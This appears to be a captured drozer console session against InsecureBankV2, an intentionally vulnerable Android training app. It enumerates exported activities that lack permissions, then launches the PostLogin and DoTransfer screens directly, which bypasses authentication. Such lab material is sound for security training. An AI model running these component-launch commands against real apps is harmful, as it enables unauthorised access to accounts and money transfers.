 drozer Console (v2.4.4)
dz> run app.activity.info -a com.android.insecurebankv2
Package: com.android.insecurebankv2
  com.android.insecurebankv2.LoginActivity
    Permission: null
  com.android.insecurebankv2.PostLogin
    Permission: null
  com.android.insecurebankv2.DoTransfer
    Permission: null
  com.android.insecurebankv2.ViewStatement
    Permission: null
  com.android.insecurebankv2.ChangePassword
    Permission: null

dz>  run app.activity.start --component com.android.insecurebankv2 com.android.insecurebankv2.PostLogin
dz>  run app.activity.start --component com.android.insecurebankv2 com.android.insecurebankv2.DoTransfer
dz>